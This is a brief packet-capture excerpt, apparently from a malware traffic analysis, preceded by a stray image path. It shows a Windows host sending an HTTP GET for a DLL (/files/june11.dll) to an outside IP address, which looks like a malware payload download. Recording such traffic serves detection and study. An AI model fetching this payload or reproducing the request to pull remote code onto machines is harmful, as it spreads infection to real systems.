 58752 658.636633700 10.6.12.203 205.185.125.104 HTTP 312 GET /files/june11.dll HTTP/1.1
Hypertext Transfer Protocol
GET /files/june11.dll HTTP/1.1\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)\r\n
Host: 205.185.125.104\r\n
Connection: Keep-Alive\r\n
Cookie: _subid=3mmhfnd8jp\r\n
\r\n
[Full request URI: http://205.185.125.104/files/june11.dll]
[HTTP request 2/2]
[Prev request in frame: 58748]
[Response in frame: 59388]